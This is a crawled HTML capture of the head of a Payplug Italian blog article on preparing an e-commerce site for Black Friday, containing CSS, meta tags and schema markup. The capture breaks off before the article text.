

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/
body_size: 23901
content:
<!doctype html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="dns-prefetch" href="https://www.googletagmanager.com"><link rel="preconnect" href="https://www.facebook.com" crossorigin><link rel="dns-prefetch" href="https://www.facebook.com"><link rel="preconnect" href="https://js.hs-scripts.com" crossorigin><link rel="dns-prefetch" href="https://js.hs-scripts.com"><style id="critical-css">*,::after,::before{border-color:currentColor;border-style:solid;border-width:0;box-sizing:border-box}::after,::before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Gantari,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}h1{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}h1,hr,p{margin:0}ul{list-style:none;margin:0;padding:0}iframe,img,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}*,::after,::before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position:;--tw-gradient-via-position:;--tw-gradient-to-position:;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;--tw-contain-size:;--tw-contain-layout:;--tw-contain-paint:;--tw-contain-style:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position:;--tw-gradient-via-position:;--tw-gradient-to-position:;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;--tw-contain-size:;--tw-contain-layout:;--tw-contain-paint:;--tw-contain-style:}.container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1480px){.container{max-width:1480px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.visible{visibility:visible}.fixed{position:fixed}.relative{position:relative}.inset-0{inset:0}.top-0{top:0}.z-20{z-index:20}.z-40{z-index:40}.z-\[100\]{z-index:100}.mx-auto{margin-left:auto;margin-right:auto}.my-3{margin-bottom:.75rem;margin-top:.75rem}.-mt-16{margin-top:-4rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mt-12{margin-top:3rem}.mt-24{margin-top:6rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.h-\[100px\]{height:100px}.h-\[72px\]{height:72px}.h-full{height:100%}.h-screen{height:100vh}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-\[72px\]{width:72px}.w-full{width:100%}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-3xl{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-b-3xl{border-bottom-left-radius:20px;border-bottom-right-radius:20px}.border{border-width:1px}.border-solid{border-style:solid}.border-black{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.bg-cover{background-size:cover}.bg-center{background-position:50%}.p-2{padding:.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.pt-28{padding-top:7rem}.text-center{text-align:center}.font-display{font-family:Mattone,sans-serif}.text-3xl{font-size:1.875rem;line-height:2.876rem}.text-\[13\.2px\]{font-size:13.2px}.text-lg{font-size:1rem;line-height:1.4rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.opacity-50{opacity:.5}.btn{align-items:center;border-radius:.5rem;display:flex;gap:.5rem;justify-content:center;padding-bottom:.375rem;padding-left:1rem;padding-right:1rem;padding-top:.375rem;text-align:center}@media (min-width:1024px){.btn{height:48px;padding-bottom:.5rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.5rem}}.btn{text-decoration-line:none!important}.btn-primary{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary{border-style:solid;border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:400;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:700;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:900;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Black.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:700;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:300;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Light.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:600;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:400;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:500;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Medium.woff2) format("woff2")}html{overflow-x:hidden;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));scroll-behavior:smooth}body{overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}section{position:relative;z-index:20}section.section{padding-left:1rem;padding-right:1rem}@media (min-width:1024px){section.section{padding-left:0;padding-right:0}}section.cover-block,section.section{position:relative;z-index:10}section:not(.cover-block){padding-bottom:2rem;padding-top:2rem}@media (min-width:1024px){section:not(.cover-block){padding-bottom:3.5rem;padding-top:3.5rem}}.cover-text p{padding-bottom:.75rem}@supports (-webkit-overflow-scrolling:touch){.cover-block [class*="lg:-right"]{transform:translateZ(0)}}body.page-template-default main.site-main{padding-bottom:1.5rem}@media (min-width:1024px){body.page-template-default main.site-main{padding-bottom:0}}@media (min-width:1024px){.pictos-w{margin-left:auto;margin-right:auto;width:83.333333%}}.list-ctas{list-style-type:none!important}.main-navigation>div>ul{align-items:center;display:flex}@media (min-width:768px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}}@media (min-width:1024px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}}@media (min-width:1280px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}}.main-navigation>div>ul li:not(.has-btn) a{font-size:.875rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.main-navigation>div>ul li:not(.has-btn) .sub-menu a{font-weight:400}.main-navigation>div>ul li.menu-item{position:relative}#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{position:relative}@media (min-width:1024px){#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{padding-right:1.25rem}}.main-navigation>div>ul li.menu-item.highlight{border-radius:.5rem;grid-column:span 2/span 2;height:100px;margin-top:.75rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-top:0!important}.main-navigation>div>ul li.menu-item.highlight>a{align-items:center!important;display:flex!important;gap:.75rem!important}.main-navigation>div>ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span{position:relative}.main-navigation>div>ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span:after{content:url(../icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px}.primary-mobile-nav ul li.menu-item.highlight{border-radius:.5rem;margin-left:1rem;margin-right:1rem;margin-top:2rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding:1rem}.main-navigation>div>ul li.menu-item.btn.btn-menu{margin-top:1.5rem!important;--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important;padding-bottom:.25rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.25rem!important}.main-navigation>div>ul li.menu-item-has-children>a:after{content:url(../icons/arrow-d.svg);display:block;margin-left:.5rem;position:absolute;right:0;top:-.125rem}ul li.solution-submenu-title>a{display:block!important;font-weight:600!important;margin-bottom:.5rem!important;text-transform:uppercase!important}ul.lang-navigation li.pll-parent-menu-item a{align-items:center;display:flex}ul.lang-navigation li.pll-parent-menu-item a:after{content:"";display:none}ul.lang-navigation li.pll-parent-menu-item .sub-menu{min-width:46px!important;padding:.75rem}ul.lang-navigation li.pll-parent-menu-item .sub-menu .current-lang{display:none}.has-btn a{border-radius:.375rem;font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:.75rem;padding-right:.75rem;padding-top:.625rem}@media (min-width:1280px){.has-btn a{padding-left:1.5rem;padding-right:1.5rem}}.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.main-navigation>div>ul li.signup{margin-left:.75rem!important}@media (min-width:1024px){.sub-menu-container[data-depth="0"]{padding-top:3rem;position:absolute}}.sub-menu{display:flex;flex-direction:column;z-index:20}@media (min-width:1024px){.sub-menu{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem;min-width:200px;width:auto;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem;--tw-shadow:0 34px 54px rgba(0,0,0,.1);--tw-shadow-colored:0 34px 54px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}.sub-menu ul.flex-menu li.has-label,.sub-menu ul.flex-menu li.solution-submenu-title{padding:1rem!important}.pll-parent-menu-item .sub-menu{display:none}#mobile-navigation .pll-parent-menu-item{align-items:center;display:flex;gap:1rem}#mobile-navigation .pll-parent-menu-item .sub-menu{align-items:center!important;display:flex!important;flex-direction:row!important;gap:1rem!important;margin:0!important;padding:0!important}ul#primary-menu>li.menu-item-has-children .sub-menu-container{display:none}.sub-menu li{padding-bottom:.125rem;padding-top:.125rem}.sub-menu li a{display:block!important;font-size:16.6px!important;padding-bottom:.125rem!important;padding-top:.125rem!important}@media (min-width:1024px){.sub-menu li a{font-size:1rem!important;line-height:1.5rem!important;line-height:1.25!important}}.sub-menu li.btn.btn-menu{margin-top:1.5rem;--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.arrow-up{border-bottom:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;height:0;left:32px;position:absolute;top:32px;width:0}.burger-container{display:block;height:2.5rem;padding-top:1.25rem;position:relative;width:2.5rem;z-index:1000}.burger{position:relative}.burger span{top:0}.burger span,.burger span:after,.burger span:before{border-radius:.25rem;content:"";display:block;height:2px;position:absolute;right:0;width:28px;--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.burger span:before{top:-8px}.burger span:after{bottom:-8px}#primary-mobile-menu>li.menu-item-has-children.depth-0>a:after{content:url(../icons/arrow-d.svg);display:inline-block;margin-left:.75rem;position:relative;top:-.125rem}#primary-mobile-menu>li>a[href="#"]{touch-action:none}#primary-mobile-menu li.has-btn-first{margin-bottom:.75rem;margin-top:4rem}#primary-mobile-menu li.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}#primary-mobile-menu li.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}ul li.product-submenu>.sub-menu-container>.sub-menu.first-item{min-width:660px}ul li.product-submenu.flex-menu-2>.sub-menu-container>.sub-menu.first-item{min-width:490px!important}.flex-menu{padding:0;width:100%}@media (min-width:1024px){.flex-menu{display:grid;gap:0;grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.flex-menu-2 .flex-menu{gap:0!important;grid-template-columns:repeat(2,minmax(0,1fr))!important}}.flex-menu .sub-menu{background-color:transparent!important;min-width:0!important;padding:0!important;position:static!important;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.main-navigation>div>ul li.menu-item-has-children.product-submenu .sub-menu a:after{display:none}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{display:inline!important;font-size:13.3px!important;width:auto!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{font-size:12px!important}}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{border-radius:.25rem!important;font-weight:600!important;padding-bottom:.5rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.5rem!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{padding-bottom:.25rem!important;padding-top:.25rem!important}}.main-navigation>div>ul>li.menu-item:not(.product-submenu) .sub-menu>.sub-menu-grid{padding:1rem}.has-label>a>span+p{font-style:normal;font-weight:600;padding-top:.5rem}.label-accept>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.label-convert>a>span.name{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.label-centralize>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory{padding-bottom:.5rem;padding-top:.5rem}.product-submenu .flex-menu li.subcategory>a{font-size:17px!important;font-weight:600!important;position:relative!important}@media (min-width:1024px){.product-submenu .flex-menu li.subcategory>a{font-size:.875rem!important;line-height:1.25rem!important}}.product-submenu .flex-menu li.subcategory>a:before{border-radius:7px;display:inline-block;flex-grow:0;flex-shrink:0;height:29px;margin-right:.5rem;width:29px;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:5px}.product-submenu .flex-menu li.subcategory>a span.name:after{content:url(../icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px}.product-submenu .flex-menu li.subcategory.activate>a:before{content:url(../icons-produit/activate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory.track>a:before{content:url(../icons-produit/track.svg)}.product-submenu .flex-menu li.subcategory.shape>a:before{content:url(../icons-produit/shape.svg)}.product-submenu .flex-menu li.subcategory.cockpit>a:before{content:url(../icons-produit/cockpit.svg);padding-left:3px!important;padding-right:3px!important}.product-submenu .flex-menu li.subcategory.target>a:before{content:url(../icons-produit/target.svg)}.product-submenu .flex-menu li.subcategory.accelerate>a:before{content:url(../icons-produit/accelerate.svg);padding-left:2px!important;padding-right:2px!important}.lang-item{padding-bottom:.125rem}.lang-navigation .sub-menu{padding-top:1rem!important}.picto-icon>svg{height:36px;width:36px}:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}.sr-only{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}[role="menuitem"]{outline:2px solid transparent;outline-offset:2px}@media (forced-colors:active){[role="button"],[role="menuitem"]{border-color:currentColor;border-width:1px}}@media (min-width:1024px){.lg\:container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1480px){.lg\:container{max-width:1480px}}}.group.bg-black .group-\[\.bg-black\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:1024px){.lg\:invisible{visibility:hidden}.lg\:top-12{top:3rem}.lg\:mx-14{margin-left:3.5rem;margin-right:3.5rem}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-12{margin-top:3rem}.lg\:block{display:block}.lg\:hidden{display:none}.lg\:w-1\/12{width:8.333333%}.lg\:max-w-screen-md{max-width:768px}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:gap-10{gap:2.5rem}.lg\:gap-12{gap:3rem}.lg\:gap-4{gap:1rem}.lg\:gap-8{gap:2rem}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pt-60{padding-top:15rem}.lg\:text-left{text-align:left}.lg\:text-4xl{font-size:2.25rem;line-height:3rem}}@media (min-width:1280px){.xl\:block{display:block}.xl\:hidden{display:none}.xl\:min-h-\[695px\]{min-height:695px}.xl\:w-2\/12{width:16.666667%}.xl\:text-5xl{font-size:2.75rem;line-height:4.375rem}}</style>
<title>Preparare il tuo sito e-commerce per il black friday</title>
<meta name="description" content="Scopri come ottimizzare il tuo e-commerce per il Black Friday: offerte irresistibili, email accattivanti e navigazione mobile fluida per aumentare le vendite!"/>
<link rel="canonical" href="https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/"/>
<meta property="og:locale" content="it_IT"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Preparare il tuo sito e-commerce per il black friday"/>
<meta property="og:description" content="Scopri come ottimizzare il tuo e-commerce per il Black Friday: offerte irresistibili, email accattivanti e navigazione mobile fluida per aumentare le vendite!"/>
<meta property="og:url" content="https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/"/>
<meta property="og:site_name" content="Payplug"/>
<meta property="article:publisher" content="https://www.facebook.com/PayPlug"/>
<meta property="article:published_time" content="2019-10-17T06:16:41+00:00"/>
<meta property="article:modified_time" content="2023-02-10T09:33:26+00:00"/>
<meta property="og:image" content="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/featured-black-friday.png?strip=all&quality=90&webp=80"/>
<meta property="og:image:width" content="1600"/>
<meta property="og:image:height" content="1142"/>
<meta property="og:image:type" content="image/png"/>
<meta name="author" content="Emanuele Patrizi"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@payplug"/>
<meta name="twitter:site" content="@payplug"/>
<meta name="twitter:label1" content="Scritto da"/>
<meta name="twitter:data1" content="Emanuele Patrizi"/>
<meta name="twitter:label2" content="Tempo di lettura stimato"/>
<meta name="twitter:data2" content="7 minuti"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/#article","isPartOf":{"@id":"https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/"},"author":{"name":"Emanuele Patrizi","@id":"http://www.payplug.com/it/#/schema/person/7ddde1eb13677648a28751aa98867029"},"headline":"Come preparare il tuo sito per il Black Friday?","datePublished":"2019-10-17T06:16:41+00:00","dateModified":"2023-02-10T09:33:26+00:00","mainEntityOfPage":{"@id":"https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/"},"wordCount":998,"publisher":{"@id":"http://www.payplug.com/it/#organization"},"image":{"@id":"https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/#primaryimage"},"thumbnailUrl":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/featured-black-friday.png?strip=all&quality=90&webp=80","articleSection":["Consigli e-commerce"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/","url":"https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/","name":"Preparare il tuo sito e-commerce per il black friday","isPartOf":{"@id":"http://www.payplug.com/it/#website"},"primaryImageOfPage":{"@id":"https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/#primaryimage"},"image":{"@id":"https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/#primaryimage"},"thumbnailUrl":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/featured-black-friday.png?strip=all&quality=90&webp=80","datePublished":"2019-10-17T06:16:41+00:00","dateModified":"2023-02-10T09:33:26+00:00","description":"Scopri come ottimizzare il tuo e-commerce per il Black Friday: offerte irresistibili, email accattivanti e navigazione mobile fluida per aumentare le 